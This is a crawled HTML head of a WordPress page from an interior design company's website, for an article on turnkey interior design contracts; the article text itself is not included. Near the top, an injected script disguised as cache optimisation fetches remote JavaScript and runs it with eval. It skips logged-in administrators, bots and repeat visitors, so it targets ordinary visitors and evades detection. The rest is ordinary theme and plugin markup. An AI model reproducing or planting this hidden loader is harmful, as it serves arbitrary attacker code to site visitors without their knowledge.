

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/
body_size: 22146
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch html_minimal_header html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_2524 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.elegantinterior.info/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What are the Benefits of Turnkey Interior Design Contract? - Elegant Interiors</title>
	<meta name="description" content="Turnkey Interior design means the entire layout of the property is designed starting from planning,implementing to lighting- all are done by one company." />
	<link rel="canonical" href="https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What are the Benefits of Turnkey Interior Design Contract? - Elegant Interiors" />
	<meta property="og:description" content="Turnkey Interior design means the entire layout of the property is designed starting from planning,implementing to lighting- all are done by one company." />
	<meta property="og:url" content="https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/" />
	<meta property="og:site_name" content="Elegant Interiors" />
	<meta property="article:publisher" content="https://www.facebook.com/elegantinteriorkolkatawestbengal" />
	<meta property="article:published_time" content="2022-02-14T12:19:58+00:00" />
	<meta property="article:modified_time" content="2025-12-29T11:09:58+00:00" />
	<meta property="og:image" content="https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="superadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElegantInteri10" />
	<meta name="twitter:site" content="@ElegantInteri10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="superadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#article","isPartOf":{"@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/"},"author":{"name":"superadmin","@id":"https://www.elegantinterior.info/#/schema/person/e9461e483edb487aa9c3437247a9f063"},"headline":"What are the Benefits of Turnkey Interior Design Contract?","datePublished":"2022-02-14T12:19:58+00:00","dateModified":"2025-12-29T11:09:58+00:00","mainEntityOfPage":{"@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/"},"wordCount":345,"publisher":{"@id":"https://www.elegantinterior.info/#organization"},"image":{"@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#primaryimage"},"thumbnailUrl":"https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design.jpg","articleSection":["Interior Design","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/","url":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/","name":"What are the Benefits of Turnkey Interior Design Contract? - Elegant Interiors","isPartOf":{"@id":"https://www.elegantinterior.info/#website"},"primaryImageOfPage":{"@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#primaryimage"},"image":{"@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#primaryimage"},"thumbnailUrl":"https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design.jpg","datePublished":"2022-02-14T12:19:58+00:00","dateModified":"2025-12-29T11:09:58+00:00","description":"Turnkey Interior design means the entire layout of the property is designed starting from planning,implementing to lighting- all are done by one company.","breadcrumb":{"@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#primaryimage","url":"https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design.jpg","contentUrl":"https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elegantinterior.info/new-home/"},{"@type":"ListItem","position":2,"name":"What are the Benefits of Turnkey Interior Design Contract?"}]},{"@type":"WebSite","@id":"https://www.elegantinterior.info/#website","url":"https://www.elegantinterior.info/","name":"Elegant Interiors","description":"","publisher":{"@id":"https://www.elegantinterior.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elegantinterior.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.elegantinterior.info/#organization","name":"Elegant Interiors","url":"https://www.elegantinterior.info/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.elegantinterior.info/#/schema/logo/image/","url":"https://www.elegantinterior.info/wp-content/uploads/2020/11/logo.png","contentUrl":"https://www.elegantinterior.info/wp-content/uploads/2020/11/logo.png","width":234,"height":117,"caption":"Elegant Interiors"},"image":{"@id":"https://www.elegantinterior.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elegantinteriorkolkatawestbengal","https://x.com/ElegantInteri10","https://www.linkedin.com/company/elegantinterior/","https://www.youtube.com/c/ElegantInteriorinfo"]},{"@type":"Person","@id":"https://www.elegantinterior.info/#/schema/person/e9461e483edb487aa9c3437247a9f063","name":"superadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.elegantinterior.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f982b8d7f5bd28b6ace354a569dcf3aa5e0b0c5329e5ceacec053a17d601ecda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f982b8d7f5bd28b6ace354a569dcf3aa5e0b0c5329e5ceacec053a17d601ecda?s=96&d=mm&r=g","caption":"superadmin"},"url":"https://www.elegantinterior.info/author/superadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Elegant Interiors &raquo; Feed" href="https://www.elegantinterior.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegant Interiors &raquo; Comments Feed" href="https://www.elegantinterior.info/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Montserrat';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elegantinterior.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.elegantinterior.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elegantinterior.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.elegantinterior.info/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.elegantinterior.info/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.elegantinterior.info/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.elegantinterior.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_test_b_bootstrap-front-css' href='https://www.elegantinterior.info/wp-content/plugins/testimonial-builder/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
